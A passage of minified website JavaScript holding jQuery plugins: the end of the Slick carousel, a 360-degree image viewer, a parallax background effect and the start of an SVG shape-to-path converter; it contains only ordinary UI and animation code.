n,o,t,e,e,s=null,r=this;e=e||!1,!0===r.animating&&!0===r.options.waitForAnimate||!0===r.options.fade&&r.currentSlide===t||(!1===e&&r.asNavFor(t),n=t,s=r.getLeft(n),e=r.getLeft(r.currentSlide),r.currentLeft=null===r.swipeLeft?e:r.swipeLeft,!1===r.options.infinite&&!1===r.options.centerMode&&(t<0||t>r.getDotCount()*r.options.slidesToScroll)||!1===r.options.infinite&&!0===r.options.centerMode&&(t<0||t>r.slideCount-r.options.slidesToScroll)?!1===r.options.fade&&(n=r.currentSlide,!0!==i&&r.slideCount>r.options.slidesToShow?r.animateSlide(e,function(){r.postSlide(n)}):r.postSlide(n)):(r.options.autoplay&&clearInterval(r.autoPlayTimer),o=n<0?r.slideCount%r.options.slidesToScroll!=0?r.slideCount-r.slideCount%r.options.slidesToScroll:r.slideCount+n:n>=r.slideCount?r.slideCount%r.options.slidesToScroll!=0?0:n-r.slideCount:n,r.animating=!0,r.$slider.trigger("beforeChange",[r,r.currentSlide,o]),t=r.currentSlide,r.currentSlide=o,r.setSlideClasses(r.currentSlide),r.options.asNavFor&&(e=(e=r.getNavTarget()).slick("getSlick")).slideCount<=e.options.slidesToShow&&e.setSlideClasses(r.currentSlide),r.updateDots(),r.updateArrows(),!0===r.options.fade?(!0!==i?(r.fadeSlideOut(t),r.fadeSlide(o,function(){r.postSlide(o)})):r.postSlide(o),r.animateHeight()):!0!==i&&r.slideCount>r.options.slidesToShow?r.animateSlide(s,function(){r.postSlide(o)}):r.postSlide(o)))},r.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var t,e,e,t,i=this,t=i.touchObject.startX-i.touchObject.curX,e=i.touchObject.startY-i.touchObject.curY,e=Math.atan2(e,t);return(t=(t=Math.round(180*e/Math.PI))<0?360-Math.abs(t):t)<=45&&0<=t||t<=360&&315<=t?!1===i.options.rtl?"left":"right":135<=t&&t<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?35<=t&&t<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(t){var e,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1;if(n.interrupted=!1,n.shouldClick=!(10<n.touchObject.swipeLength),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(e),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},r.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},r.prototype.swipeMove=function(t){var e,i,n,t,i,i,o=this,i=void 0!==t.originalEvent?t.originalEvent.touches:null;return!(!o.dragging||o.scrolling||i&&1!==i.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==i?i[0].pageX:t.clientX,o.touchObject.curY=void 0!==i?i[0].pageY:t.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),i=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2))),!o.options.verticalSwiping&&!o.swiping&&4<i?!(o.scrolling=!0):(!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=i),i=o.swipeDirection(),void 0!==t.originalEvent&&4<o.touchObject.swipeLength&&(o.swiping=!0,t.preventDefault()),t=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(t=o.touchObject.curY>o.touchObject.startY?1:-1),n=o.touchObject.swipeLength,(o.touchObject.edgeHit=!1)===o.options.infinite&&(0===o.currentSlide&&"right"===i||o.currentSlide>=o.getDotCount()&&"left"===i)&&(n=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+n*t:o.swipeLeft=e+n*(o.$list.height()/o.listWidth)*t,!0===o.options.verticalSwiping&&(o.swipeLeft=e+n*t),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))))},r.prototype.swipeStart=function(t){var e,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,i.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},r.prototype.unload=function(){var t=this;c(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},r.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active dots-prev dots-next").end(),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).prev().length?t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).prev().addClass("dots-prev"):2<t.slideCount&&t.$dots.find("li").eq(t.slideCount-1).addClass("dots-prev"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).next().length?t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).next().addClass("dots-next"):2<t.slideCount&&t.$dots.find("li").eq(0).addClass("dots-next"))},r.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},c.fn.slick=function(){for(var t,e,i=this,n=arguments[0],o=Array.prototype.slice.call(arguments,1),s=i.length,t=0;t<s;t++)if("object"==typeof n||void 0===n?i[t].slick=new r(i[t],n):e=i[t].slick[n].apply(i[t].slick,o),void 0!==e)return e;return i}}),(r=>{r.ThreeSixty=function(t,e){var s,o=this,i=[];o.$el=r(t),o.el=t,o.$el.data("ThreeSixty",o),o.init=function(){(s=r.extend({},r.ThreeSixty.defaultOptions,e)).disableSpin&&(s.currentFrame=1,s.endFrame=1),o.initProgress(),o.loadImages()},o.resize=function(){},o.initProgress=function(){o.$el.css({width:s.width+"px",height:s.height+"px","background-image":"none !important"}),s.styles&&o.$el.css(s.styles),o.responsive(),o.$el.find(s.progress).css({marginTop:s.height/2-15+"px"}),o.$el.find(s.progress).fadeIn("slow"),o.$el.find(s.imgList).hide()},o.loadImages=function(){var t,e,e,e,t=document.createElement("li"),e=s.zeroBased?0:1,e=s.imgArray?s.imgArray[s.loadedImages]:s.domain+s.imagePath+s.filePrefix+o.zeroPad(s.loadedImages+e)+s.ext+(o.browser.isIE()?"?"+(new Date).getTime():""),e=r("<img>").attr("src",e).addClass("previous-image").appendTo(t);i.push(e),o.$el.find(s.imgList).append(t),r(e).load(function(){o.imageLoaded()})},o.imageLoaded=function(){s.loadedImages+=1,r(s.progress+" span").text(Math.floor(s.loadedImages/s.totalFrames*100)+"%"),s.loadedImages>=s.totalFrames?(s.disableSpin&&i[0].removeClass("previous-image").addClass("current-image"),r(s.progress).fadeOut("slow",function(){r(this).hide(),o.showImages(),o.showNavigation()})):o.loadImages()},o.showImages=function(){o.$el.find(".txtC").fadeIn(),o.$el.find(s.imgList).fadeIn(),o.ready=!0,s.ready=!0,s.drag&&o.initEvents(),o.refresh(),o.initPlugins(),s.onReady(),setTimeout(function(){o.responsive()},50)},o.initPlugins=function(){r.each(s.plugins,function(t,e){if("function"!=typeof r[e])throw new Error(e+" not available.");r[e].call(o,o.$el,s)})},o.showNavigation=function(){var t,e,i,n,t,e,i,n;s.navigation&&!s.navigation_init&&(t=r("<div/>").attr("class","nav_bar"),e=r("<a/>").attr({href:"#",class:"nav_bar_next"}).html("next"),i=r("<a/>").attr({href:"#",class:"nav_bar_previous"}).html("previous"),n=r("<a/>").attr({href:"#",class:"nav_bar_play"}).html("play"),t.append(i),t.append(n),t.append(e),o.$el.prepend(t),e.bind("mousedown touchstart",o.next),i.bind("mousedown touchstart",o.previous),n.bind("mousedown touchstart",o.play_stop),s.navigation_init=!0)},o.play_stop=function(t){t.preventDefault(),s.autoplay?(s.autoplay=!1,r(t.currentTarget).removeClass("nav_bar_stop").addClass("nav_bar_play"),clearInterval(s.play),s.play=null):(s.autoplay=!0,s.play=setInterval(o.moveToNextFrame,s.playSpeed),r(t.currentTarget).removeClass("nav_bar_play").addClass("nav_bar_stop"))},o.next=function(t){t&&t.preventDefault(),s.endFrame-=5,o.refresh()},o.previous=function(t){t&&t.preventDefault(),s.endFrame+=5,o.refresh()},o.play=function(t){var t=t||s.playSpeed;s.autoplay||(s.autoplay=!0,s.play=setInterval(o.moveToNextFrame,t))},o.stop=function(){s.autoplay&&(s.autoplay=!1,clearInterval(s.play),s.play=null)},o.moveToNextFrame=function(){1===s.autoplayDirection?--s.endFrame:s.endFrame+=1,o.refresh()},o.gotoAndPlay=function(t){var e,e,i,n,n;s.disableWrap?(s.endFrame=t,o.refresh()):(e=1<(e=0===(e=Math.ceil(s.endFrame/s.totalFrames))?1:e)?s.endFrame-(e-1)*s.totalFrames:s.endFrame,i=s.totalFrames-e,n=(n=0)<t-e?t-e<e+(s.totalFrames-t)?s.endFrame+(t-e):s.endFrame-(e+(s.totalFrames-t)):e-t<i+t?s.endFrame-(e-t):s.endFrame+(i+t),e!==t&&(s.endFrame=n,o.refresh()))},o.initEvents=function(){o.$el.bind("mousedown touchstart touchmove touchend mousemove click",function(t){t.preventDefault(),"mousedown"===t.type&&1===t.which||"touchstart"===t.type?(s.pointerStartPosX=o.getPointerEvent(t).pageX,s.dragging=!0):"touchmove"===t.type?o.trackPointer(t):"touchend"===t.type&&(s.dragging=!1)}),r(document).bind("mouseup",function(){s.dragging=!1,r(this).css("cursor","none")}),r(window).bind("resize",function(){o.responsive()}),r(document).bind("mousemove",function(t){s.dragging?(t.preventDefault(),!o.browser.isIE&&s.showCursor&&o.$el.css("cursor","url(assets/images/hand_closed.png), auto")):!o.browser.isIE&&s.showCursor&&o.$el.css("cursor","url(assets/images/hand_open.png), auto"),o.trackPointer(t)}),r(window).resize(function(){o.resize()})},o.getPointerEvent=function(t){return t.originalEvent.targetTouches?t.originalEvent.targetTouches[0]:t},o.trackPointer=function(t){s.ready&&s.dragging&&(s.pointerEndPosX=o.getPointerEvent(t).pageX,s.monitorStartTime<(new Date).getTime()-s.monitorInt)&&(s.pointerDistance=s.pointerEndPosX-s.pointerStartPosX,s.endFrame=0<s.pointerDistance?s.currentFrame+Math.ceil((s.totalFrames-1)*s.speedMultiplier*(s.pointerDistance/o.$el.width())):s.currentFrame+Math.floor((s.totalFrames-1)*s.speedMultiplier*(s.pointerDistance/o.$el.width())),s.disableWrap&&(s.endFrame=Math.min(s.totalFrames-(s.zeroBased?1:0),s.endFrame),s.endFrame=Math.max(s.zeroBased?0:1,s.endFrame)),o.refresh(),s.monitorStartTime=(new Date).getTime(),s.pointerStartPosX=o.getPointerEvent(t).pageX)},o.refresh=function(){0===s.ticker&&(s.ticker=setInterval(o.render,Math.round(1e3/s.framerate)))},o.render=function(){var t;s.currentFrame!==s.endFrame?(t=s.endFrame<s.currentFrame?Math.floor(.1*(s.endFrame-s.currentFrame)):Math.ceil(.1*(s.endFrame-s.currentFrame)),o.hidePreviousFrame(),s.currentFrame+=t,o.showCurrentFrame(),o.$el.trigger("frameIndexChanged",[o.getNormalizedCurrentFrame(),s.totalFrames])):(window.clearInterval(s.ticker),s.ticker=0)},o.hidePreviousFrame=function(){i[o.getNormalizedCurrentFrame()].removeClass("current-image").addClass("previous-image")},o.showCurrentFrame=function(){i[o.getNormalizedCurrentFrame()].removeClass("previous-image").addClass("current-image")},o.getNormalizedCurrentFrame=function(){var t,e;return s.disableWrap?(t=Math.min(s.currentFrame,s.totalFrames-(s.zeroBased?1:0)),e=Math.min(s.endFrame,s.totalFrames-(s.zeroBased?1:0)),t=Math.max(t,s.zeroBased?0:1),e=Math.max(e,s.zeroBased?0:1),s.currentFrame=t,s.endFrame=e):(t=Math.ceil(s.currentFrame%s.totalFrames))<0&&(t+=s.totalFrames-(s.zeroBased?1:0)),t},o.getCurrentFrame=function(){return s.currentFrame},o.responsive=function(){s.responsive&&o.$el.css({height:o.$el.find(".current-image").first().css("height"),width:"100%"})},o.zeroPad=function(t){function e(t,e){var i=t.toString();if(s.zeroPadding)for(;i.length<e;)i="0"+i;return i}var i=Math.log(s.totalFrames)/Math.LN10,n=1e3,i=Math.round(i*n)/n,o;return e(t,Math.floor(i)+1)},o.browser={},o.browser.isIE=function(){var t=-1,e,i;return-1!==(t="Microsoft Internet Explorer"===navigator.appName&&(e=navigator.userAgent,null!==new RegExp("MSIE ([0-9]{1,}[\\.0-9]{0,})").exec(e))?parseFloat(RegExp.$1):t)},o.getConfig=function(){return s},r.ThreeSixty.defaultOptions={dragging:!1,ready:!1,pointerStartPosX:0,pointerEndPosX:0,pointerDistance:0,monitorStartTime:0,monitorInt:10,ticker:0,speedMultiplier:7,totalFrames:180,currentFrame:0,endFrame:0,loadedImages:0,framerate:60,domains:null,domain:"",parallel:!1,queueAmount:8,idle:0,filePrefix:"",ext:"png",height:300,width:300,styles:{},navigation:!1,autoplay:!1,autoplayDirection:1,disableSpin:!1,disableWrap:!1,responsive:!1,zeroPadding:!1,zeroBased:!1,plugins:[],showCursor:!1,drag:!0,onReady:function(){},imgList:".threesixty_images",imgArray:null,playSpeed:100},o.init()},r.fn.ThreeSixty=function(t){return Object.create(new r.ThreeSixty(this,t))}})(jQuery),"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),(()=>{for(var t=["ms","moz","webkit","o"],e=0;e<t.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[t[e]+"RequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t,e){return window.setTimeout(function(){t()},16)})})(),(t=>{var r,d,e,h,i,n,o,s,a;function l(){r=window.pageYOffset;for(var t=0;t<e.length;t++)e[t].doParallax()}function c(t,e){this.element=t,this.settings=h.extend({},a,e),""==this.settings.align&&(this.settings.align="center"),""===this.settings.id&&(this.settings.id=+new Date),this._defaults=a,this._name=s,this.init()}void 0===e&&(e=[]),h=jQuery,i=window,n=document,a={direction:"up",mobileenabled:!(s="la_vc_row_parallax"),mobiledevice:!1,width:"",height:"",align:"center",opacity:"1",velocity:".3",image:"",target:"",repeat:!1,repeatType:"repeat",loopScroll:"",loopScrollTime:"2",removeOrig:!1,zIndex:"-1",id:"",complete:function(){}},h.extend(c.prototype,{init:function(){""===this.settings.target&&(this.settings.target=h(this.element)),this.settings.target.addClass(this.settings.direction),""===this.settings.image&&void 0!==h(this.element).css("backgroundImage")&&""!==h(this.element).css("backgroundImage")&&(this.settings.image=h(this.element).css("backgroundImage").replace(/url\(|\)|"|'/g,"")),e.push(this),this.setup(),this.settings.complete(),this.containerWidth=0,this.containerHeight=0},setup:function(){!1!==this.settings.removeOrig&&h(this.element).remove(),this.resizeParallaxBackground()},doParallax:function(){if((!this.settings.mobiledevice||this.settings.mobileenabled)&&this.isInView()){void 0===this.settings.inner&&(this.settings.inner=this.settings.target[0].querySelectorAll(".parallax-inner-"+this.settings.id)[0]);var t=this.settings.inner,e=((void 0===this.settings.doParallaxClientLastUpdate||+new Date-this.settings.doParallaxClientLastUpdate>2e3+1e3*Math.random())&&(this.settings.doParallaxClientLastUpdate=+new Date,this.settings.clientWidthCache=this.settings.target[0].clientWidth,this.settings.clientHeightCache=this.settings.target[0].clientHeight),0===this.containerWidth||0===this.containerHeight||this.settings.clientWidthCache===this.containerWidth&&this.settings.clientHeightCache===this.containerHeight||this.resizeParallaxBackground(),this.containerWidth=this.settings.clientWidthCache,this.containerHeight=this.settings.clientHeightCache,(r-this.scrollTopMin)/(this.scrollTopMax-this.scrollTopMin)),e=this.moveMax*e,i=("left"!==this.settings.direction&&"up"!==this.settings.direction||(e*=-1),"translate3d("),n="px, 0px, 0px)",o="translate3d(0px, ",s="px, 0px)";try{"ie"==LA.utils.browser.name&&LA.utils.browser.version<10&&(i="translate(",n="px, 0px)",o="translate(0px, ",s="px)")}catch(t){}"no-repeat"===t.style.backgroundRepeat&&("down"===this.settings.direction&&e<0&&(e=0),"up"===this.settings.direction)&&0<e&&(e=0),"left"===this.settings.direction||"right"===this.settings.direction?(t.style.transition="transform 1ms linear",t.style.webkitTransform=i+e+n,t.style.transform=i+e+n):(t.style.transition="transform 1ms linear",t.style.webkitTransform=o+e+s,t.style.transform=o+e+s),t.style.transition="transform -1ms linear"}},isInView:function(){var t,t=((void 0===this.settings.offsetLastUpdate||+new Date-this.settings.offsetLastUpdate>4e3+1e3*Math.random())&&(this.settings.offsetLastUpdate=+new Date,t=this.settings.target[0],this.settings.offsetTopCache=t.getBoundingClientRect().top+i.pageYOffset,this.settings.elemHeightCache=t.clientHeight),this.settings.offsetTopCache);return!(t+this.settings.elemHeightCache<r||r+d<t)},computeCoverDimensions:function(t,e,i){var n,o;return t/e>=i.offsetWidth/i.offsetHeight?n=t*((o=i.offsetHeight)/e):o=e*((n=i.offsetWidth)/t),n+"px "+o+"px"},resizeParallaxBackground:function(){var t=this.settings.target,e,i,n,i,o,s,n,r,o,n,a,l,c,r,n;void 0!==t&&0!==t.length&&(e="true"===this.settings.repeat||!0===this.settings.repeat||1===this.settings.repeat,t[0].style.minHeight="150px","none"===this.settings.direction?(i=t.width()+parseInt(t.css("paddingRight"))+parseInt(t.css("paddingLeft")),n=t.offset().left,"center"===this.settings.align?n="50% 50%":"left"===this.settings.align?n="0% 50%":"right"===this.settings.align?n="100% 50%":"top"===this.settings.align?n="50% 0%":"bottom"===this.settings.align&&(n="50% 100%"),t.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundSize:"cover",backgroundAttachment:"scroll",backgroundPosition:n,backgroundRepeat:"no-repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&t.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:"url("+this.settings.image+")"})):"fixed"===this.settings.direction?(i=t.width()+parseInt(t.css("paddingRight"))+parseInt(t.css("paddingLeft")),o=d,"center"!==this.settings.align&&this.settings.align,s=t.offset().left,n=!!navigator.userAgent.match(/MSIE/)||!!navigator.userAgent.match(/Trident.*rv[ :]*11\./)||!!navigator.userAgent.match(/Edge\/12/),r=!!navigator.userAgent.match(/Edge\/12/),!n&&t.find(".fixed-wrapper-"+this.settings.id).length<1&&h("<div></div>").addClass("fixed-wrapper-"+this.settings.id).prependTo(t),t.find(".parallax-inner-"+this.settings.id).length<1&&h("<div></div>").addClass("la_parallax_inner").addClass("parallax-inner-"+this.settings.id).addClass(this.settings.direction).prependTo(n?t:t.find(".fixed-wrapper-"+this.settings.id)),t.css({position:"relative",overflow:"hidden",zIndex:1}),t.find(".fixed-wrapper-"+this.settings.id).css({position:"absolute",top:0,left:0,right:0,bottom:0,clip:n?"auto":"rect(auto,auto,auto,auto)",webkitTransform:"none",transform:"none"}),t.find(".parallax-inner-"+this.settings.id).css({pointerEvents:"none",width:i,height:o,position:n?"absolute":"fixed",zIndex:this.settings.zIndex,top:0,left:n?0:s,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundSize:e?"auto":n?this.computeCoverDimensions(this.settings.width,this.settings.height,t[0].querySelectorAll(".parallax-inner-"+this.settings.id)[0]):"cover",backgroundAttachment:"fixed",backgroundPosition:e?"0 0 ":"50% 50%",backgroundRepeat:e?this.settings.repeatType:"no-repeat",webkitTransform:"translateZ(0)",transform:"translateZ(0)"}),r&&(t.css({transform:"none",transformStyle:"flat"}),t.find(".parallax-inner-"+this.settings.id).css({transform:"none",transformStyle:"flat"})),""!==this.settings.image&&"none"!==this.settings.image&&t.find(".parallax-inner-"+this.settings.id).css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:"url("+this.settings.image+")"}),this.settings.mobiledevice&&!this.settings.mobileenabled&&t.find(".parallax-inner-"+this.settings.id).css({position:"absolute",backgroundAttachment:"initial",backgroundSize:"cover",left:"0",right:"0",bottom:"0",top:"0",height:"auto",width:"auto"})):("left"===this.settings.direction||"right"===this.settings.direction?(i=t.width()+parseInt(t.css("paddingRight"))+parseInt(t.css("paddingLeft")),o=t.height()+parseInt(t.css("paddingTop"))+parseInt(t.css("paddingBottom")),n=i,i+=400*Math.abs(parseFloat(this.settings.velocity)),a="0%","center"===this.settings.align?a="50%":"bottom"===this.settings.align&&(a="100%"),s=0,"right"===this.settings.direction&&(s-=i-n),t.find(".parallax-inner-"+this.settings.id).length<1&&h("<div></div>").addClass("la_parallax_inner").addClass("parallax-inner-"+this.settings.id).addClass(this.settings.direction).prependTo(t),t.css({position:"relative",overflow:"hidden",zIndex:1}).find(".parallax-inner-"+this.settings.id).css({pointerEvents:"none",width:i,height:o,position:"absolute",zIndex:this.settings.zIndex,top:0,left:s,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundSize:e?"auto":this.computeCoverDimensions(this.settings.width,this.settings.height,t[0].querySelectorAll(".parallax-inner-"+this.settings.id)[0]),backgroundPosition:"50% "+a,backgroundRepeat:e?this.settings.repeatType:"no-repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&t.find(".parallax-inner-"+this.settings.id).css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:"url("+this.settings.image+")"}),l=0,t.offset().top>d&&(l=t.offset().top-d),c=t.offset().top+t.height()+parseInt(t.css("paddingTop"))+parseInt(t.css("paddingBottom")),this.moveMax=i-n):(r=800,"down"===this.settings.direction&&(r*=1.2),i=t.width()+parseInt(t.css("paddingRight"))+parseInt(t.css("paddingLeft")),n=o=t.height()+parseInt(t.css("paddingTop"))+parseInt(t.css("paddingBottom")),o+=r*Math.abs(parseFloat(this.settings.velocity)),s="0%","center"===this.settings.align?s="50%":"right"===this.settings.align&&(s="100%"),a=0,"down"===this.settings.direction&&(a-=o-n),t.find(".parallax-inner-"+this.settings.id).length<1&&h("<div></div>").addClass("la_parallax_inner").addClass("parallax-inner-"+this.settings.id).addClass(this.settings.direction).prependTo(t),t.css({position:"relative",overflow:"hidden",zIndex:1}).find(".parallax-inner-"+this.settings.id).css({pointerEvents:"none",width:i,height:o,position:"absolute",zIndex:this.settings.zIndex,top:a,left:0,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundSize:e?"auto":this.computeCoverDimensions(this.settings.width,this.settings.height,t[0].querySelectorAll(".parallax-inner-"+this.settings.id)[0]),backgroundPosition:s+" 50%",backgroundRepeat:e?this.settings.repeatType:"no-repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&t.find(".parallax-inner-"+this.settings.id).css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:"url("+this.settings.image+")"}),l=0,t.offset().top>d&&(l=t.offset().top-d),c=t.offset().top+t.height()+parseInt(t.css("paddingTop"))+parseInt(t.css("paddingBottom")),this.moveMax=o-n),this.scrollTopMin=l,this.scrollTopMax=c))}}),h.fn[s]=function(t){return this.each(function(){h.data(this,"plugin_"+s)||h.data(this,"plugin_"+s,new c(this,t))}),this},t(document).ready(function(){t(window).on("scroll touchmove touchstart touchend gesturechange mousemove",function(t){requestAnimationFrame(l)}),t(window).on("load resize grid:items:added la_vc_row_parallax:refresh",function(){setTimeout(function(){r=window.pageYOffset,d=window.innerHeight;for(var t=0;t<e.length;t++)e[t].resizeParallaxBackground()},16)})})})(jQuery),(()=>{function e(t){if(void 0===t)throw new Error('Pathformer [constructor]: "element" parameter is required');if(t.constructor===String&&!(t=document.getElementById(t)))throw new Error('Pathformer [constructor]: "element" parameter is not related to an existing ID');if(!(t instanceof window.SVGElement||t instanceof window.SVGGElement||/^svg$/i.test(t.nodeName)))throw new Error('Pathformer [constructor]: "element" parameter must be a string or a SVGelement');this.el=t,this.scan(t)}function n(t,e,i){o(),this.isReady=!1,this.setElement(t,e),this.setOptions(e),this.setCallback(i),this.isReady&&this.init()}var o,i,t,l;e.prototype.TYPES=["line","ellipse","circle","polygon","polyline","rect"],e.prototype.ATTR_WATCH=["cx","cy","points","r","rx","ry","x","x1","x2","y","y1","y2"],e.prototype.scan=function(t){for(var e,i,n,n,o=t.querySelectorAll(this.TYPES.join(",")),s=0;s<o.length;s++)n=(e=this[(i=o[s]).tagName.toLowerCase()+"ToPath"])(this.parseAttr(i.attributes)),n=this.pathMaker(i,n),i.parentNode.replaceChild(n,i)},e.prototype.lineToPath=function(t){var e={},i=t.x1||0,n,o,s;return e.d="M"+i+","+(t.y1||0)+"L"+(t.x2||0)+","+(t.y2||0),e},e.prototype.rectToPath=function(t){var e={},i=parseFloat(t.x)||0,n=parseFloat(t.y)||0,o=parseFloat(t.width)||0,s=parseFloat(t.height)||0,r,t,r,t;return t.rx||t.ry?(r=parseInt(t.rx,10)||-1,t=parseInt(t.ry,10)||-1,r=Math.min(Math.max(r<0?t:r,0),o/2),t=Math.min(Math.max(t<0?r:t,0),s/2),e.d="M "+(i+r)+","+n+" L "+(i+o-r)+","+n+" A "+r+","+t+",0,0,1,"+(i+o)+","+(n+t)+" L "+(i+o)+","+(n+s-t)+" A "+r+","+t+",0,0,1,"+(i+o-r)+","+(n+s)+" L "+(i+r)+","+(n+s)+" A "+r+","+t+",0,0,1,"+i+","+(n+s-t)+" L "+i+","+(n+t)+" A "+r+","+t+",0,0,1,"+(i+r)+","+n):e.d="M"+i+" "+n+" L"+(i+o)+" "+n+" L"+(i+o)+" "+(n+s)+" L"+i+" "+(n+s)+" Z",e},e.prototype.polylineToPath=function(t){var e,i,n={},o=t.points.trim().split(" ");if(-1===t.points.indexOf(",")){for(var s=[],e=0;e<o.length;e+=2)s.push(o[e]+","+o[e+1]);o=s}for(i="M"+o[0],e=1;e<o.length;e++)-1!==o[e].indexOf(",")&&(i+="L"+o[e]);return n.d=i,n},e.prototype.polygonToPath=function(t){var t=e.prototype.polylineToPath(t);return t.d+="Z",t},e.prototype.ellipseToPath=function(t){var e={},i=parseFloat(t.rx)||0,n=parseFloat(t.ry)||0,o=parseFloat(t.cx)||0,t=parseFloat(t.cy)||0,s=o-i,r=t,o=parseFloat(o)+parseFloat(i),a;return e.d="M"+s+","+r+"A"+i+","+n+" 0,1,1 "+o+","+t+"A"+i+","+n+" 0,1,1 "+s+","+t,e},e.prototype.circleToPath=function(t){var e={},i=parseFloat(t.r)||0,n=parseFloat(t.cx)||0,t=parseFloat(t.cy)||0,o=n-i,s=t,n=parseFloat(n)+parseFloat(i),r;return e.d="M"+o+","+s+"A"+i+","+i+" 0,1,1 "+n+","+t+"A"+i+","+i+" 0,1,1 "+o+","+t,e},e.prototype.pathMaker=function(t,e){for(var i,n,o=document.createElementNS("http://www.w3.org/2000/svg","path"),i=0;i<t.attributes.length;i++)n=t.attributes[i],-1===this.ATTR_WATCH.indexOf(n.name)&&o.setAttribute(n.name,n.value);for(i in e)o.setAttribute(i,e[i]);return o},e.prototype.parseAttr=function(t){for(var e,i={},n=0;n<t.length;n++){if(-1!==this.ATTR_WATCH.indexOf((e=t[n]).name)&&-1!==e.value.indexOf("%"))throw new Error("Pathformer [parseAttr]: a SVG shape got values in percentage. This cannot be transformed into 'path' tags. Please use 'viewBox'.");i[e.name]=e.value}return i},n.LINEAR=function(t){return 